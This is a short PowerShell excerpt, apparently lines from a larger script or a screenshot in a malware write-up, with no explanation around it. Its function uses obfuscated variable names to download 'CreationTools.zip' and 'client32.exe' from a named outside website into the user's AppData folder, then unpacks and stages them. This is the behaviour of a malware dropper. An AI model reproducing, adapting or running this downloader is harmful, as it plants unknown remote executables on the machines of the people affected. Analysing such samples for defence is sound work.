 78 function Syv()
79 {
80 $WWC = $env:AppData + '\'
81 $DcJWbg = $WWC + 'CreationTools.zip'
82 if (Test-Path -Path $DcJWbg)
83 {
84 CheckPath_Unzip $DcJWbg
85 }
86 Else
87 {
88 $zipURL = TPr (https://alexiakombou.com/wp-content/uploads/2021/11/CreationTools.zip)
89 WriteAllBytes $DcJWbg $zipURL
90 CheckPath_Unzip $DcJWbg
91 }
92
93 $OVJxeN = $WWC + 'client32.exe'
94
95 if (Test-Path -Path $OVJxeN)
96 {
97 CheckPath_Unzip $OVJxeN
98 }
99 Else
100 {
101 $aEGUpiuhjgBa = TPr (https://alexiakombou.com/wp-content/uploads/2021/11/client32.exe)
102 WriteAllBytes $OVJxeN $aEGUpiuhjgBa
103 CheckPath_Unzip $OVJxeN
104 }
105
106
107 }
108 Syv